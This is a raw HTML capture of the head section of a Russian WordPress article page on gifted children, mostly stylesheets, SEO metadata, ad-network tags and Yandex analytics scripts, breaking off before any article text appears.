

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mariya-timohina.ru/vse-stati/kto-takie-odarennye-deti-vidy-odarennosti-i-ee-diagnostika-formy-i-vidy-odarennosti-detej-priznaki-i-ih-harakteristika-razvitie-odarennosti-i-talanta-rebenka.html
body_size: 47736
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--><title>✅ Кто такие одаренные дети? Виды одаренности и ее диагностика. Формы и виды одаренности детей, признаки и их характеристика. Развитие одаренности и таланта ребенка - mariya-timohina.ru</title> <script type="text/javascript">//
				ajaxurl = "https://mariya-timohina.ru/wp-admin/admin-ajax.php";
			//</script> <meta name="description" content="ᐉ Кто такие одаренные дети? Виды одаренности и ее диагностика. Формы и виды одаренности детей, признаки и их характеристика. Развитие одаренности и таланта"/><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/><link rel="canonical" href="https://mariya-timohina.ru/vse-stati/kto-takie-odarennye-deti-vidy-odarennosti-i-ee-diagnostika-formy-i-vidy-odarennosti-detej-priznaki-i-ih-harakteristika-razvitie-odarennosti-i-talanta-rebenka.html" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mariya-timohina.ru/#website","url":"https://mariya-timohina.ru/","name":"mariya-timohina.ru","potentialAction":{"@type":"SearchAction","target":"https://mariya-timohina.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://mariya-timohina.ru/vse-stati/kto-takie-odarennye-deti-vidy-odarennosti-i-ee-diagnostika-formy-i-vidy-odarennosti-detej-priznaki-i-ih-harakteristika-razvitie-odarennosti-i-talanta-rebenka.html#primaryimage","url":"https://womanadvice.ru/sites/default/files/27/vidy_odarennosti.jpg"},{"@type":"WebPage","@id":"https://mariya-timohina.ru/vse-stati/kto-takie-odarennye-deti-vidy-odarennosti-i-ee-diagnostika-formy-i-vidy-odarennosti-detej-priznaki-i-ih-harakteristika-razvitie-odarennosti-i-talanta-rebenka.html#webpage","url":"https://mariya-timohina.ru/vse-stati/kto-takie-odarennye-deti-vidy-odarennosti-i-ee-diagnostika-formy-i-vidy-odarennosti-detej-priznaki-i-ih-harakteristika-razvitie-odarennosti-i-talanta-rebenka.html","inLanguage":"ru-RU","name":"\u2705 \u041a\u0442\u043e \u0442\u0430\u043a\u0438\u0435 \u043e\u0434\u0430\u0440\u0435\u043d\u043d\u044b\u0435 \u0434\u0435\u0442\u0438? \u0412\u0438\u0434\u044b \u043e\u0434\u0430\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438 \u0435\u0435 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430. \u0424\u043e\u0440\u043c\u044b \u0438 \u0432\u0438\u0434\u044b \u043e\u0434\u0430\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0434\u0435\u0442\u0435\u0439, \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u0438 \u0438\u0445 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430. \u0420\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u043e\u0434\u0430\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438 \u0442\u0430\u043b\u0430\u043d\u0442\u0430 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 - mariya-timohina.ru","isPartOf":{"@id":"https://mariya-timohina.ru/#website"},"primaryImageOfPage":{"@id":"https://mariya-timohina.ru/vse-stati/kto-takie-odarennye-deti-vidy-odarennosti-i-ee-diagnostika-formy-i-vidy-odarennosti-detej-priznaki-i-ih-harakteristika-razvitie-odarennosti-i-talanta-rebenka.html#primaryimage"},"datePublished":"2020-07-01T21:38:20+00:00","dateModified":"2020-07-01T21:38:20+00:00","author":{"@id":"https://mariya-timohina.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"\u1409 \u041a\u0442\u043e \u0442\u0430\u043a\u0438\u0435 \u043e\u0434\u0430\u0440\u0435\u043d\u043d\u044b\u0435 \u0434\u0435\u0442\u0438? \u0412\u0438\u0434\u044b \u043e\u0434\u0430\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438 \u0435\u0435 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430. \u0424\u043e\u0440\u043c\u044b \u0438 \u0432\u0438\u0434\u044b \u043e\u0434\u0430\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0434\u0435\u0442\u0435\u0439, \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u0438 \u0438\u0445 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430. \u0420\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u043e\u0434\u0430\u0440\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438 \u0442\u0430\u043b\u0430\u043d\u0442\u0430"},{"@type":["Person"],"@id":"https://mariya-timohina.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","@id":"https://mariya-timohina.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"},"sameAs":[]}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mariya-timohina.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css'  href='https://mariya-timohina.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-css-css'  href='https://mariya-timohina.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.3.6' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css'  href='https://mariya-timohina.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css'  href='https://mariya-timohina.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=5.3.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css'  href='https://mariya-timohina.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://mariya-timohina.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://mariya-timohina.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://mariya-timohina.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css'  href='https://mariya-timohina.ru/wp-content/themes/marafon/style.css?ver=5.3.6' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css'  href='https://mariya-timohina.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css'  href='https://mariya-timohina.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.3.6'></script> <link rel='https://api.w.org/' href='https://mariya-timohina.ru/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://mariya-timohina.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmariya-timohina.ru%2Fvse-stati%2Fkto-takie-odarennye-deti-vidy-odarennosti-i-ee-diagnostika-formy-i-vidy-odarennosti-detej-priznaki-i-ih-harakteristika-razvitie-odarennosti-i-talanta-rebenka.html" /><link rel="alternate" type="text/xml+oembed" href="https://mariya-timohina.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmariya-timohina.ru%2Fvse-stati%2Fkto-takie-odarennye-deti-vidy-odarennosti-i-ee-diagnostika-formy-i-vidy-odarennosti-detej-priznaki-i-ih-harakteristika-razvitie-odarennosti-i-talanta-rebenka.html&#038;format=xml" /> <script>var ajaxUrl = "https://mariya-timohina.ru/wp-admin/admin-ajax.php";</script> <style>#wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-km > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-km > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-km > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}</style><link rel="alternate" type="application/rss+xml" title="mariya-timohina.ru Feed" href="https://mariya-timohina.ru/feed" /><link rel="icon" href="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" sizes="32x32" /><link rel="icon" href="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" /><meta name="msapplication-TileImage" content="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" /><style type="text/css" id="wp-custom-css">.fixator {width: 100%; position: fixed; bottom: 0px; display: flex;}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .right {justify-content: flex-end;}
    .left {justify-content: flex-start;}
    .center {justify-content: center;}
    .closeleft {background: #000; width: 35px; line-height: 35px; color: #fff; font: 210% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 35px; line-height: 35px; color: #fff; font: 210% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style> <script>var ajaxUrlFlatPM = "https://mariya-timohina.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #8224e3;}.title, .single #toc_container .toc_title{color: #8224e3;border-left: 4px solid #8224e3;}.description{border-top: 4px solid #8224e3;}.description__title, .single .wp-caption-text, .more, a:hover{color: #8224e3;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #8224e3;}.more span{border-bottom: 1px dashed #8224e3;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #8224e3;border: 1px solid #8224e3;}#up{border-bottom-color: #8224e3;}#up:before, .commentlist .comment .reply a{border: 1px solid #8224e3;}.respond-form .respond-form__button{background-color: #8224e3;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #8224e3;}
		.m-nav{background: #8224e3;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #d631c2 url(https://mariya-timohina.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #d631c2;}#up:hover{border-bottom-color: #d631c2;}#up:hover:before{border: 1px solid #d631c2;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #d631c2;}.respond-form .respond-form__button:hover{background-color: #d631c2;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #d631c2;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #e83909;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #e83909 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #8224e3;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #d631c2;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #de0002;}.post-info .post-info__cat a:hover{background: #d631c2;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #d631c2; border-bottom: 1px solid #d631c2;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2021, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'mariya-timohina.ru'});
				});</script> <script async src="//tcamav.com/6vf1l7/219/ivl/0mp/0y3/8qh/768vuq/768pykokj.php"></script> <meta name="verify-admitad" content="fa942d49f0" />   <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'15mxo'};</script>  <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script> <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <script>window.googletag = window.googletag || {
            cmd: []
        };
        googletag.cmd.push(function() {
            var slot1 = googletag.defineSlot('/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Pop-out_160x600', [
                [160, 600]
            ], 'pop-out_160x600_L').addService(googletag.pubads());
            var slot2 = googletag.defineSlot('/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Pop-out_160x600', [
                [336, 280]
            ], 'pop-out_160x600_R').addService(googletag.pubads());
            googletag.pubads().disableInitialLoad();
            googletag.pubads().setCentering(true);
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();

            function load1() {
                googletag.pubads().refresh([slot1])
            };
            setTimeout(load1, 15000);

            function load2() {
                googletag.pubads().refresh([slot2])
            };
            setTimeout(load2, 45000);
            googletag.enableServices();
        });</script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59298910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59298910" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59298910, "init", {
